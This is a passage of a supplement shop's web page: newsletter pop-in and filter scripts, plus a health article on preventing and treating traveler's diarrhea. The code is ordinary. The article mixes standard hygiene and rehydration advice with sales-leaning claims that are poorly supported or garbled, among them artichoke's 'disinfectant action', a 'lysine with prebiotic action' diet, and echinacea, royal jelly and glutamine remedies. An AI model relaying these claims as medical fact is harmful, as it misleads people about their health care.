        // Add 20 days to the current date
        currentDate.setDate(currentDate.getDate() + 20);
        let formattedDate = currentDate.toDateString();

        hideOverlay();
        popinContent.classList.add('translate-x-full');

        localStorage.setItem('closed', true);
        localStorage.setItem('ExpirationDate', formattedDate);
        setTimeout(() => {
            popinContainer.classList.add('hidden');
        }, 100);

    }

    setTimeout(() => {
        let closed = JSON.parse(localStorage.getItem('closed')) || null;
        if (!closed) {
            if (prestashop.customer.is_logged == true) {
                if (prestashop.customer.newsletter == 0) {
                    showOverLay()
                    showPopin();
                }
            } else {
                showOverLay()
                showPopin();
            }
        }
    }, 10000);

    function closePopIn() {
        hidePopin();
        let storedUrls = [];
        localStorage.setItem('storedUrls', JSON.stringify(storedUrls));
    }

    // Close pop-in when close button is clicked
    closePopinButton.addEventListener('click', () => {
        closePopIn()

    });

    function showPopInStorage() {
        let storedUrls = JSON.parse(localStorage.getItem('storedUrls')) || [];
        let closed = JSON.parse(localStorage.getItem('closed')) || null;
        let uniqueUrls = [...new Set(storedUrls)];
        if (uniqueUrls.length > 1 && !closed) {
            if (prestashop.customer.is_logged == true) {
                if (prestashop.customer.newsletter == 0) {
                    showOverLay()
                    showPopin();
                }
            } else {
                showOverLay()
                showPopin();
            }
        }
    }

    function storeCurrentPageUrl() {
        // Add 20 days to the current date   
        let closed = localStorage.getItem('closed')
        if (closed == "false") {
            if (prestashop.customer.is_logged == true) {
                if (prestashop.customer.newsletter == 0) {
                    const currentPageUrl = window.location.href;
                    let storedUrls = JSON.parse(localStorage.getItem('storedUrls')) || [];
                    storedUrls.push(currentPageUrl);
                    localStorage.setItem('storedUrls', JSON.stringify(storedUrls));

                    showPopInStorage()
                }
            } else {
                const currentPageUrl = window.location.href;
                let storedUrls = JSON.parse(localStorage.getItem('storedUrls')) || [];
                storedUrls.push(currentPageUrl);
                localStorage.setItem('storedUrls', JSON.stringify(storedUrls));

                showPopInStorage()
            }
        }
    }

    // Call the function to store the URL when the page loads
    document.addEventListener('DOMContentLoaded', function() {
        let expirationDate = localStorage.getItem('ExpirationDate') || null;
        let currentDate = new Date();
        currentDate.setDate(currentDate.getDate());
        let formattedDate = currentDate.toDateString();
        if (currentDate > new Date(expirationDate)) {
            localStorage.setItem('closed', false);
        }
        storeCurrentPageUrl();
    });

    window.addEventListener('mouseout', function(event) {
        // Check if the mouse actually left the window
        if (!event.relatedTarget || (event.relatedTarget === null)) {
            let closed = localStorage.getItem('closed')
            if (closed == "false") {
                if (prestashop.customer.is_logged == true) {
                    if (prestashop.customer.newsletter == 0) {
                        showOverLay()
                        showPopin();
                    }
                } else {
                    showOverLay()
                    showPopin();
                }
            }
        }
    });
</script>
<script>
    $(document).ready(function() {
        $('#bloc-nl-slider').on('submit', function() {
            var psemailsubscriptionForm = $(this);
            if (typeof psemailsubscription_subscription === 'undefined') {
                return true;
            }
            var formData = $(this).serializeArray();
            formData.push({ name: "action", value: 0 });
            $('.block_newsletter_alert').remove();
            $.ajax({
                type: 'POST',
                dataType: 'JSON',
                url: psemailsubscription_subscription,
                cache: false,
                data: formData,
                success: function(data) {
                    if (data.nw_error) {
                        psemailsubscriptionForm.append(
                            '<p class="block_newsletter_alert w-full bg-red-50 border mb-[20px] border-red-300 py-1.5 px-2 mt-[20px]">' +
                            data.msg + '</p>');
                    } else {
                        // psemailsubscriptionForm.prepend(
                        //     '<p class="w-full alert alert-success block_newsletter_alert">' +
                        //     data.msg + '</p>');
                        psemailsubscriptionForm.append(
                            '<p class="w-full alert alert-success block_newsletter_alert mt-[20px]">Votre inscription a bien été prise en compte.</p>'
                        );

                        setTimeout(() => {
                            closePopIn()
                        }, 15000);
                    }
                },
                error: function(err) {}
            });
            return false;
        });
    });
</script>
<div class="fixed inset-0 bg-black opacity-0 z-[999] transition ease-in-out hidden sm:hidden"
	onclick="toggleFacetedSearch()" id="facetedSearchOverlay"></div>

<div class="fixed top-0 right-0 h-full w-[31.25rem] bg-[#FFF] z-40 transform translate-x-[31.25rem] transition-transform ease-in-out z-[9999] sm:w-full sm:translate-x-full hidden"
	id="sidebarFilter">
	<div class="flex flex-col h-full overflow-x-hidden overflow-y-scroll">
		<div class="fixed inset-0 z-[999] flex justify-center items-center hidden"
			id="facetedSearchLoadingOverlayWrapper">
			<div class="absolute inset-0 bg-white transition-all ease-in-out opacity-0 z-10"
				id="facetedSearchLoadingOverlay"></div>
			<div class="relative z-20 preloader-wrapper small active">
				<div class="spinner-layer border-Vert">
					<div class="circle-clipper left">
						<div class="circle"></div>
					</div>
					<div class="gap-patch">
						<div class="circle"></div>
					</div>
					<div class="circle-clipper right">
						<div class="circle"></div>
					</div>
				</div>
			</div>
		</div>

		<div class="px-[2.44rem] sm:px-[1.56rem] pt-[1.87rem] sm:pt-[1.56rem] grow">
			<div id="facetedSearchContents" class="flex flex-col gap-y-[1.25rem]">
				
			</div>
		</div>

		<div class="w-full"></div>

		<div class="w-full">
			<div class="md:pb-[1.25rem] md:px-[2.44rem] pt-[1.19rem] sm:pt-[1rem]">
				<div class="sm:px-[1.56rem] sm:pb-[20px]">
					<span
						class="cta-btn bg-Jaune w-full text-Gris1 border-none transition ease-in-out hover:bg-Gris1 hover:text-Jaune cursor-pointer"
						onclick="javascript:goToFilter()">Confirm</span>
				</div>
								<div class="js-search-filters-clear-all text-Gris font-inter text-[0.625rem] not-italic font-[600] leading-[1.125rem] uppercase sm:mx-[1.56rem] flex justify-center item-center gap-[0.31rem] mt-[0.62rem] cursor-pointer"
					onclick="javascript:goToParentPage('https://synergiashop.com/en/content/98-turista')">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M4.5 4.5L8 8M11.5 11.5L9.74999 9.74999" stroke="#5D5F64" />
						<path d="M11.5 4.5L4.50001 11.5" stroke="#5D5F64" />
					</svg>
					Reset				</div>
			</div>
		</div>
	</div>
</div>

<script>
	function toggleFacetedSearch(noAnimation) {
		const sidebarFilter = document.getElementById('sidebarFilter');
		const facetedSearchOverlay = document.getElementById('facetedSearchOverlay');

		if (sidebarFilter.classList.contains('translate-x-[31.25rem]')) {
			facetedSearchOverlay.classList.toggle('hidden');
			sidebarFilter.classList.remove('hidden');
			setTimeout(() => {
				facetedSearchOverlay.classList.replace('opacity-0', 'opacity-50');
				sidebarFilter.classList.toggle('translate-x-[31.25rem]');
				sidebarFilter.classList.toggle('sm:translate-x-full');
				document.body.classList.add('overflow-hidden');
				document.body.classList.add('md:mr-[4px]');

			}, 100);

		} else {

			sidebarFilter.classList.toggle('translate-x-[31.25rem]');
			sidebarFilter.classList.toggle('sm:translate-x-full');

			facetedSearchOverlay.classList.replace('opacity-50', 'opacity-0');
			setTimeout(() => {
				facetedSearchOverlay.classList.toggle('hidden')
				sidebarFilter.classList.add('hidden');
			}, 800);

			document.body.classList.remove('overflow-hidden');
			document.body.classList.remove('md:mr-[4px]');

		}
	}
</script>      
      

      <section id="wrapper" >
        
        
        <div class="m-auto">
          

          <div class="w-full">
            

            
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    
      <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "headline": "Don&#039;t let traveler&#039;s diarrhea ruin your vacation",
      "timeRequired": "PT7.045M",
      "datePublished": "2019-09-07",
      "image": "https://synergiashop.twic.pics/synergiashop/static/img/cms/articles/98-article_cover.jpg",
    }
  </script>
  <style>
    .page-content.page-cms {
      padding: 0px !important;
    }

    .cms-breadcrumbs>nav span {
      color: var(--gris-3, #818182);
      font-family: Poppins;
      font-size: 0.6875rem;
      font-style: normal;
      font-weight: 500;
      line-height: normal;
    }

    .cms-breadcrumbs>nav li::after {
      color: var(--gris-3, #818182);
      content: " - ";
      margin-top: 2px;
    }

    .page-content img {
      margin: 40px auto;
    }

    .page-content ul,
    .page-content ol {
      padding-left: 30px;
      margin-bottom: 1rem;
      font-size: 13px;
      font-weight: 400;
    }

    .page-content ol {
      list-style-type: decimal;
      padding-left: 30px;
    }

    .page-content>h3 {
      margin-top: 30px;
      margin-bottom: 20px;
      color: var(--gris-1, #2F3034) !important;
      font-family: Poppins !important;
      font-size: 24px !important;
      font-style: normal !important;
      font-weight: 400 !important;
      line-height: 120% !important;
      text-align: left;
      /* 36px */
    }

    .page-content>h2 {
      margin-top: 30px;
      margin-bottom: 20px;
      color: var(--gris-1, #2F3034) !important;
      font-family: Poppins !important;
      font-size: 30px !important;
      font-style: normal !important;
      font-weight: 600 !important;
      line-height: 120% !important;
      text-align: left;
      /* 36px */
    }

    .page-content>h2 span {

      color: var(--gris-1, #2F3034) !important;
    }

    .page-cms ul {
      color: var(--gris-1, #353941);
      font-family: Poppins;
      font-size: 13px;
      font-style: normal;
      font-weight: 400;
      line-height: 180% !important;
      /* 23.4px */
    }

    .page-cms ul li span {
      margin-left: -4px;
    }

    .page-cms li {
      margin-bottom: 5px;
      color: var(--gris-1, #353941) !important;
      line-height: 180% !important;
      list-style-position: outside;
    }

    .page-cms li::marker {
      margin: 0;
    }

    .page-cms ul {
      color: var(--gris-1, #353941);
      font-family: Inter;
      font-size: 13px;
      font-style: normal;
      font-weight: 400;
      line-height: 180% !important;
      /* 23.4px */
      list-style-type: disc !important;
    }

    .page-content a {
      text-decoration: underline;
      color: var(--Jaune, #F9D439);
      font-weight: 600;
    }

    .page-content>p {
      margin-bottom: 18px;
      color: var(--gris-1, #353941);
      font-family: Inter;
      font-size: 13px;
      font-style: normal;
      font-weight: 400;
      line-height: 180%;
      text-align: left;
      /* 23.4px */
    }

    .page-content video {
      width: 100%;
      margin: 40px auto;
    }

    .page-content ul,
    .page-content ol,
    .page-content li,
    .page-content li * {
      font-size: 13px !important;
    }

    .div_img img {
      box-shadow: 10px 10px 0px -1px rgba(249, 212, 57, 1);
    }

    @media screen and (max-width: 1024px) {

      .page-content>h3 {
        color: var(--gris-1, #2F3034);
        font-family: Poppins !important;
        font-size: 20px !important;
        font-style: normal !important;
        font-weight: 400 !important;
        line-height: 120% !important;
        /* 24px */
        text-align: left;
      }

      .page-content>h2 {
        margin-top: 30px;
        margin-bottom: 20px;
        color: var(--gris-1, #2F3034) !important;
        font-family: Poppins !important;
        font-size: 24px !important;
        font-style: normal !important;
        font-weight: 600 !important;
        line-height: 120% !important;
        text-align: left;
        /* 36px */
      }

      .page-content ul,
      .page-content ol,
      .page-content li,
      .page-content li * {
        font-size: 12px !important;
      }


      .page-content img {
        margin: 40px auto;
      }

      .page-content h3 {
        margin-bottom: 10px;
        font-size: 20px !important;
        background-color: red;
      }

      .page-content>p {
        margin-bottom: 8px;
        font-family: Poppins;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 180%;
        text-align: left;
      }
    }
  </style>
  <div
    class="w-full flex flex-col md:pt-[5.75rem] bg-cover bg-center no-repeat px-[3.75rem] sm:px-[1.62rem] sm:pt-[29px] md:gap-y-[61px] sm:gap-y-[30px]">
    <div class="w-full pl-5 cms-breadcrumbs font-[11px] font-inter">
      <nav data-depth="4" class="breadcrumb">
  <ol class="flex items-baseline gap-[5px] sm:flex-wrap">
    
                    
                      <li class="flex gap-[5px]">
              <a href="https://synergiashop.com/en/"><span>Home</span></a>
            </li>
                  
              
                      <li class="flex gap-[5px]">
              <a href="https://synergiashop.com/en/content/category/2-our-health-advice"><span>Our health advice</span></a>
            </li>
                  
              
                      <li class="flex gap-[5px]">
              <a href="https://synergiashop.com/en/content/category/8-digestive-sphere"><span>Digestive sphere</span></a>
            </li>
                  
              
                      <li class="flex gap-[5px]">
              <span>Don&#039;t let traveler&#039;s diarrhea ruin your vacation</span>
            </li>
                  
          
  </ol>
</nav>    </div>
    <header class="page-header md:pb-[80px]">
      <h1 class="text-Gris font-poppins md:text-[50px] sm:text-[40px] font-[400] text-center leading-[55px] pb-[30px]">
        Don&#039;t let traveler&#039;s diarrhea ruin your vacation</h1>
              <div class="max-w-section mx-auto"><div class="flex justify-center items-center transition-all ease-in-out mt-[1.88rem] mb-[3.75rem] sm:my-[25px]">
    <a id="menu-prev-chevron" class="hidden flex items-center px-[5px]" href="#">
        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="24" viewBox="0 0 14 24" fill="none">
            <rect width="24" height="24" transform="translate(-10)" fill="white" />
            <path
                d="M-0.25 12L0.0589948 12.3815L3.40136 16.5L4.25 15.737L1.21664 12L4.25 8.26302L3.40136 7.5L0.0589948 11.6185L-0.25 12Z"
                fill="#353941" />
        </svg>
    </a>
    <div id="cms_category_menu" class="overflow-hidden w-full transition-all ease-in-out">
        <div class="flex gap-[1.25rem] mx-auto w-fit touch-pan-y">
                                                <a href="https://synergiashop.com/en/content/category/9-stress-sleep"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Stress &amp; sleep</a>

                                                <a href="https://synergiashop.com/en/content/category/8-digestive-sphere"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Digestive sphere</a>

                                                <a href="https://synergiashop.com/en/content/category/10-bones-joints"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Bones &amp; joints</a>

                                                <a href="https://synergiashop.com/en/content/category/11-tonus-vitality"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Tonus &amp; vitality</a>

                                                <a href="https://synergiashop.com/en/content/category/12-circulation-cardiovascular-"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Circulation &amp; cardiovascular</a>

                                                <a href="https://synergiashop.com/en/content/category/13-well-being-beauty"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Well-being &amp; beauty</a>

                                                <a href="https://synergiashop.com/en/content/category/14-food"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Food</a>

                    </div>
    </div>
    <a id="menu-next-chevron" href="#" class="flex items-center px-[5px]">
        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="24" viewBox="0 0 14 24" fill="none">
            <rect width="24" height="24" fill="white" />
            <path
                d="M14.25 12L13.941 11.6185L10.5986 7.5L9.75 8.26302L12.7834 12L9.75 15.737L10.5986 16.5L13.941 12.3815L14.25 12Z"
                fill="#353941" />
        </svg>
    </a>
</div>

<script>
    const cms_category_menu_embla = EmblaCarousel(document.querySelector('#cms_category_menu'), { loop: false,
        dragFree: false, containScroll: 'trimSnaps', skipSnaps: true });

    const $menuPrevChevron = $('#menu-prev-chevron');
    const $menuNextChevron = $('#menu-next-chevron');

    function updateChevronsVisibility() {
        if (cms_category_menu_embla.canScrollPrev() === false) {
            $menuPrevChevron.addClass("hidden");
        } else {
            $menuPrevChevron.removeClass("hidden");
        }
        if (cms_category_menu_embla.canScrollNext() === false) {
            $menuNextChevron.addClass("hidden");
        } else {
            $menuNextChevron.removeClass("hidden");
        }
    }

    // Initial update
    updateChevronsVisibility();

    $menuPrevChevron.on('click', function(e) {
        e.preventDefault();
        cms_category_menu_embla.scrollPrev();
        updateChevronsVisibility();
    });

    $menuNextChevron.on('click', function(e) {
        e.preventDefault();
        cms_category_menu_embla.scrollNext();
        updateChevronsVisibility();
    });

    cms_category_menu_embla.on('select', updateChevronsVisibility);
</script></div>
            <div class="">
        <div
          class="grid md:grid-cols-12 max-w-section mx-auto md:gap-x-6  md:gap-y-[60px]  sm:grid-cols-2 sm:gap-1.7 sm:gap-y-[40px] sm:mb-[60px]">
          <div class="col-span-2 sm:hidden"></div>
          <div class="md:col-span-8 flex justify-center sm:col-span-2 w-full h-full div_img">
            <img
              class=" w-full h-full"
              data-src-transform="quality=100/cover=WxH"
              data-twic-src="image:synergiashop/static/img/cms/articles/98-article_cover.jpg?time=202601250812"
              src="https://synergiashop.twic.pics/synergiashop/static/img/cms/articles/98-article_cover.jpg?time=202601250812/output=preview"
              data-twic-focus="auto" class="w-full" alt="" />
          </div>
          <div class="col-span-2 sm:hidden"></div>
          <div class="sm:col-span-3 md:col-span-2 sm:hidden"></div>
          <div class=" md:col-span-8 flex justify-center sm:col-span-2">
            <section id="content" class="md:max-w-[623px] w-full page-content page-cms page-cms-98">
              
                <p>You were dreaming of those sunny vacations, but two days after finally settling in, nothing goes as planned. Diarrhea, stomach pain, and nausea take over swimming, lounging, and strolling.</p>
<p></p>
<p><strong>What is Traveler's Diarrhea?</strong></p>
<p></p>
<p>Frequent in tropical and subtropical countries, but also in southern Europe, traveler's diarrhea, also called "tourista," "Montezuma's Revenge," or "Djerbian Syndrome," affects nearly 60% of travelers.</p>
<p></p>
<p>Its name comes from the fact that vacationers arriving from countries where clean drinking water is easily accessible or who are accustomed to drinking mostly bottled water are the most affected. The reason is simple: their bodies are not used to encountering germs in proportions much higher than their daily norm.</p>
<p></p>
<p><strong>Causes of Traveler's Diarrhea</strong></p>
<p></p>
<p>Traveler's diarrhea is the direct result of contamination by germs present in a beverage or food that we consume.</p>
<p></p>
<p>The responsible infectious agents most often involved are bacteria (Escherichia coli, shigella, salmonella, Campylobacter). It can also sometimes be viruses (rotavirus) or parasites (amoebas).</p>
<p></p>
<p>In the case of contamination with E. coli, the bacterium produces toxins that cause water leaks in the intestine, leading to diarrhea. At the same time, other pathogens invade the intestinal mucosa and destroy the intestinal villi, creating inflammation.</p>
<p></p>
<p>The lack of hygiene is primarily to blame - poorly cleaned contaminated foods (mainly raw meats and fish and contaminated fruits and vegetables), and unsafe water (or ice) are at fault.</p>
<p></p>
<p>While the risk tends to be higher in certain poor countries like Egypt, India, Thailand, Pakistan, Morocco, Kenya, Tunisia, the Caribbean, Turkey, Mexico, etc., no country is spared because hygiene can be lacking everywhere as emphasized by the World Health Organization (WHO).</p>
<p></p>
<p>In summary, you can just as easily catch traveler's diarrhea by drinking a glass of water deep in Kerala as by eating ice cream or tartare in Quiberon...</p>
<p></p>
<p><strong>Symptoms of Traveler's Diarrhea</strong></p>
<p></p>
<p>Traveler's diarrhea, which usually occurs at the beginning of the trip, is characterized by liquid, non-bloody diarrhea, often accompanied by abdominal cramps and nausea.</p>
<p></p>
<p>Fever is rare but possible, affecting one in ten patients.</p>
<p></p>
<p>Usually, symptoms disappear within 2 to 3 days, but recovery may take a little longer.</p>
<p></p>
<p>Traveler's diarrhea is usually benign in healthy individuals, but severe forms can occur in vulnerable populations: children under two years old, elderly people, those with a chronic disease (diabetes, heart failure...) or those with weakened immune defenses.</p>
<p></p>
<p>Caution and prevention are therefore essential.</p>
<p></p>
<p><strong>Prevention above all</strong></p>
<p></p>
<p>Although traveler's diarrhea is generally without consequence, it is uncomfortable and debilitating!</p>
<p></p>
<p>Whether you are traveling a few hundred kilometers from home or to the other side of the world, to avoid spending your vacation in the bathroom, doubled over, prevention is essential.</p>
<p></p>
<p>Before you leave, strengthen your intestinal immunity</p>
<p></p>
<p>About twenty days before your departure, take a course of probiotics to strengthen your immunity and allow your intestinal microbiota to better resist pathogenic bacteria.</p>
<p></p>
<p>Numerous studies(1) show the benefits of probiotics in preventing traveler's diarrhea.</p>
<p></p>
<p>At the same time, and for greater efficiency, adopt a diet rich in lysine with prebiotic action and probiotics. This is the perfect time to enjoy fresh fruits and vegetables, discover fermented vegetables like Korean kimchi, and drink fruit kefir or kombucha.</p>
<p></p>
<p>To more globally strengthen your immunity, don't hesitate to also take a course of echinacea and/or royal jelly.</p>
<p></p>
<p><strong>On-site, follow these hygiene tips</strong></p>
<p></p>
<p>It's not often said, but the first and most important hygiene rule to follow is to wash your hands regularly (or use a hand sanitizer), especially before meals and after using the toilet.</p>
<p></p>
<p>Then, regarding any solid or liquid food, it is essential to respect the adage "Boil it, cook it, peel it or forget it."</p>
<p></p>
<p>Set aside anything raw: unpasteurized dairy products and butter, minced meats, sauces like mayonnaise (made from raw egg), shellfish, seafood, and raw fish.</p>
<p>Only drink bottled water uncapped in front of you (or another bottled and uncapped drink). If there isn't any, you can resort to boiled water for at least 15 minutes (tea, coffee).</p>
<p>Avoid ice cubes, ice cream, and reconstituted milk from powder, as it is impossible to know what water was used. For the same reasons, whether dining in an upscale restaurant or in a typical inn, be wary of cold dishes, especially if served on a bed of crushed ice.</p>
<p>If you feel like having fruits, choose only those that can be peeled and only consume those bought individually. Some dishonest sellers may add water to their fruits sold by weight to make them heavier. Peel them yourself after washing your hands. Therefore, avoid ready-made salads and fruit salads.</p>
<p><strong>When Traveler's Diarrhea Strikes</strong></p>
<p></p>
<p>If prevention has not been sufficient and symptoms of traveler's diarrhea appear, it is generally sufficient to apply a few simple tips to reduce discomfort and prevent your condition from deteriorating.</p>
<p></p>
<p><strong>The Right Reflexes</strong></p>
<p></p>
<p>The first reflex is above all to avoid dehydration due to diarrhea.</p>
<p></p>
<p>It is essential to drink a lot, while of course continuing to follow hygiene rules: bottled water, broths, herbal teas. You can mix six level teaspoons of sugar and one level teaspoon of salt in a liter of clean drinking water to make your own rehydration drink.</p>
<p></p>
<p>Contrary to popular belief, cola drinks are not very effective, and their acidity tends to increase inflammation of the digestive tract. But if that's the only bottled and uncapped drink available, it's still better than not drinking anything.</p>
<p></p>
<p>Consume high-dose probiotics for emergency action at a rate of 3-5 doses per day(2). They reduce the intensity of symptoms and allow for quicker recovery. Orodispersible formulas are particularly useful and exist for this purpose.</p>
<p></p>
<p>Do not rush to take anti-diarrheal medications, which, although available over the counter, are not harmless and have contraindications to be aware of. Also, avoid intestinal antiseptics as they have not been proven effective in traveler's diarrhea.</p>
<p></p>
<p>In terms of diet, set aside vegetables and fruits, whether raw or cooked (except for well-cooked bananas and carrots), and adopt a diet based on cooked cereals - ideally white rice, tapioca, rusks, dry biscuits, honey, grilled meats, and fish.</p>
<p></p>
<p>Even if you don't have an appetite, do not fast, as you need nutrients to compensate for the losses caused by diarrhea. Instead, eat small amounts fractionally.</p>
<p></p>
<p><strong>Relieving Symptoms</strong></p>
<p></p>
<p>Abdominal cramps are common with traveler's diarrhea. To relieve them, you can use lemon balm known for its antispasmodic properties as its components soften the tissues of the smooth muscle of the digestive tract.</p>
<p></p>
<p>Artichoke, in the form of a full-spectrum suspension of fresh plants, can also be useful as it has a disinfectant action that will limit diarrhea and spasms.</p>
<p></p>
<p><strong>Optimizing Healing</strong></p>
<p></p>
<p>To optimize your recovery and recover more quickly, continue your probiotics treatment at a rate of one to two doses for 20 days.</p>
<p></p>
<p>To fully rebuild the intestinal microbiota disrupted by traveler's diarrhea and to fight against intestinal permeability, associate it with glutamine. This will allow you to regain digestive comfort after these few difficult days.</p>
<p></p>
<p>Knowing that chronic digestive disorders such as irritable bowel syndrome often occur following an</p>
<p></p>
<p> episode of intestinal infection, due to insufficient restoration of mucosal integrity, this measure is far from trivial.</p>
<p></p>
<p>Then, the water losses due to diarrhea will most certainly have led to a loss of mineral salts, including magnesium.</p>
<p></p>
<p>It will therefore be wise to take a course of it to fill or prevent a deficiency that would prevent you from regaining strength.</p>
<p></p>
<p><strong>When to Consult?</strong></p>
<p></p>
<p>Normally, traveler's diarrhea subsides within 2 to 3 days. If symptoms persist, it is important to consult, especially if:</p>
<p></p>
<ul>
<li>you have a high fever and/or great fatigue,</li>
<li>your eyes are sunken and surrounded by dark circles,</li>
<li>you vomit a lot,</li>
<li>your thoughts are confused,</li>
<li>your stools contain blood, mucus, pus,</li>
<li>you have signs of dehydration: chills, dark urine, thirst, dry mouth, dry skin, general weakness, loss of appetite, drowsiness, headaches, difficulty breathing, rapid heartbeat...</li>
</ul>
<p>In Conclusion</p>
<p></p>
<p>Traveler's diarrhea is a very common condition and can be avoided by applying prevention beforehand (taking probiotics) and on-site, during your stay (hand washing, food vigilance, and strict hygiene).</p>
<p></p>
<p>However, despite these precautions, you are never completely safe. Remember to take probiotics with you to be able to implement emergency treatment to limit symptoms and the duration of the condition as well as lemon balm and/or artichoke in Full-Spectrum Suspension of Fresh Plants (SIPF) to alleviate stomach pains.</p>
<p></p>
<p style="line-height:23.4px;">Sources:</p>
<p style="line-height:23.4px;">McFarland, L. V. (2007). Meta-analysis of probiotics for the prevention of traveler's diarrhea. Travel medicine and infectious disease, 5</p>
<p style="line-height:23.4px;">Guandalini, S. (2011). Probiotics for prevention and treatment of diarrhea. Journal of clinical gastroenterology, 45, S149-S153.</p>
              

              
                
              

              
                
              

            </section>
          </div>
          <div class="sm:col-span-3 md:col-span-2 sm:hidden"></div>
        </div>
      </div>
    </header>
  </div>



    

    

  
    
  



    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container-fluid">
            <div class="row">
              <style>
    .bloc-reassurance {
        flex-wrap: wrap;
        align-content: space-around;
        padding-top: 25px;
        padding-bottom: 25px;
    }

    .element-footer {
        display: flex;
        align-items: center;
        gap: 0.75rem;
        justify-content: center;
    }


    .icon {
        width: 2rem;
        height: 2rem;
    }

    .textzone {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1875rem;
    }

    .title-reassurance {
        font-family: Inter;
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: normal;
        letter-spacing: 0.96px;
        text-transform: uppercase;
    }

    .description-reassurance {
        font-family: Inter;
        font-size: 11px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
    }

    @media only screen and (max-width: 1025px) {
        .bloc-reassurance {
            display: grid;
            align-items: center;
            flex-direction: column;
            padding: 3.125rem 4.0625rem;
        }


        .element-footer {
            display: flex;
            align-items: center;
            gap: 0.75rem;
            column-gap: 1rem;
            justify-content: flex-start;
            align-items: center;
        }

        .textzone {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
        }
    }
</style>
<section class="bg-Jaune bloc-reassurance w-full md:px-[5.25rem] sm:px-[1.56rem] sm:py-[30px]">
    <div
        class="m-auto max-w-section md:grid md:grid-cols-12 sm:grid sm:grid-cols-2 sm:gap-[1.88rem] sm:h-full sm:items-start sm:justify-center md:gap-x-6 sm:gap-x-[17px]">
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/content/1-livraison-retour  "><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none">
                    <path d="M8.72222 8.5H19.7222V14.3333H27.6667L29.5 16.6667V22.5H26.4444H8M10.5556 22.5H7.5" stroke="#2F3034"/>
                    <path d="M19.5 9.5H24.4231L27.5 14.5" stroke="#2F3034"/>
                    <path d="M13.5 11.5H6.5" stroke="#2F3034"/>
                    <path d="M11.5 14.5H4.5" stroke="#2F3034"/>
                    <path d="M10.5 17.5L7.5 17.5" stroke="#2F3034"/>
                    <path d="M10.6875 24.3125C11.6903 25.3105 13.3097 25.3105 14.3125 24.3125L15.5 25.5C13.8423 27.1577 11.1565 27.1565 9.5 25.5L10.6887 24.3113L10.6875 24.3125Z" fill="#2F3034"/>
                    <path d="M22.6875 24.3125C23.6903 25.3105 25.3097 25.3105 26.3125 24.3125L27.5 25.5C25.8423 27.1577 23.1565 27.1565 21.5 25.5L22.6887 24.3113L22.6875 24.3125Z" fill="#2F3034"/>
                  </svg></a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/content/1-livraison-retour  ">Free delivery</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        from 59€ of purchase</p>
                </div>
            </div>
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/programme-de-fidelite "><svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M24.5 16.2131H8.5V27.2131H16.5H24.5V16.2131Z" stroke="#2F3034"/>
                    <rect x="7.5" y="13.2131" width="18" height="3" stroke="#2F3034"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16 27.7131V16.7131H17V27.7131H16Z" fill="#2F3034"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 21.2131L24.5 21.2131L24.5 22.2131L8.5 22.2131L8.5 21.2131Z" fill="#2F3034"/>
                    <path d="M19.9072 11.5286C18.1554 9.78514 15.3264 9.78514 13.5746 11.5286L11.5 9.45404C14.396 6.55803 19.0879 6.56012 21.9818 9.45404L19.9051 11.5307L19.9072 11.5286Z" fill="#2F3034"/>
                    </svg></a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
